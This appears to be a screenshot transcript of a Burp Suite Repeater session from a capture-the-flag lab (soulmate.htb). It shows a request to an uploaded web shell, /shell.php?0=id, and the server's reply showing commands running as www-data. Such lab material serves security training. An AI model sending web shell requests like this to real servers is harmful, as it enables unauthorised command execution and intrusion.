 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /shell.php?0=id HTTP/1.1
2 Host: soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=lt6n28jp814bbaphg2ktpepkf4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 08 Sep 2025 09:03:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 54
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9